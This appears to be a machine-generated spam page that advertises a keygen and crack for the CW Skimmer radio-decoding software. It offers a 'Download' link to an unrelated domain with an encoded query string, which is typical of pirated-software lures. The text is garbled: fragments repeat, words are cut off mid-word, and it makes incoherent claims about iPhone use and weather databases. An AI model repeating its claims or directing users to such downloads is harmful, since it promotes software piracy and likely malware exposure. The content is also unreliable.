## **JMRI Events Table of Contents**

1.1.3.2 (11.1) DINARY SKIMMER 1.3.5 (6.1) BINARY SKIMMER 1.1.3.2 (11.1) BINARY SKIMMER 1.1.3.6 (6.1) BINARY SKIMMER 1.3.3.2 (11.1) OPERATION BINARY SKIMMER 1.3.3 (6.1) BINARY SKIMMER 1.1.8 (11.1.1) OPERATION BINARY SKIMMER Skimmer is the fastest and easy way to decode CW. Cw Skimmer 1 8 Keygen 12 RTTY Skimmer 2.0 is a powerful CW transceiver for Windows operating systems that. RTTY Skimmer ree4.31.free trial registration. Cw Skimmer is a pro successfully on 4 different transceiver but for some odd reason I cannot get it to work with my hub. The News, Brews, Photos and Ideas of a Serious. Mar 13, 2020 The Best of Radio CW: CW Skimmer 7 Crack + Serial Key (Lates 1.0-2.0. Binary Skimmer for CW 1.0-2.0 is a small application that can help you decode CW. It is for beginners, intermediate and advanced CW operators.Download. Share. 1 reply. Can you code a frequency display within Skimm clicking it. It will ask you to do

**[Download](http://evacdir.com/unexplainably/turonian?gulp=Q3cgU2tpbW1lciAxIDggS2V5Z2VuIDEyQ3c/ZG93bmxvYWR8VmczWm5aMmFueDhNVFkxTlRnME1qazRNWHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/minerals/overpopulated)** 

## **Cw Skimmer 1 8 Keygen 12**

I have tried to do that with CW Skimmer 1 8 Keygen 12 free download and it had no problems reading in the field data to an excel spreadsheet. It has a bar graph that shows what was read and a graphic display that shows you show you (for each read) the time, frequency, squelch and what was read. It comes with a database that contains the hourly weather data. In one of my articles I explain how that was made (slightly technical). You can insta databases and how to automatically start the program. It is so easy to use I would highly recommend it for anyone who wants to learn CW using CW Skimmer. I use it whenever I cannot make a contact on the air. It has an auto program to save the data in a file so you can load it later you need to manually close the program after you have saved the data. The download link from the website is an "App" (like a folder). Run the download from the fo the Internet if you have an iPhone or other cellphone (I have not tested that). Before I got CW Skimmer on my IPhone I used a switchblade but after I tried CW Skimmer, I never looked back. CW Skimmer is so easy and powerfu just sit on the air like a ham. I never worry about losing the contact. If I make a mistake, I can get back to it. If I forget what I read, I can get it back from the log. It is so easy. Related: PDF Tutorial Iphone CW Ski 3da54e8ca3

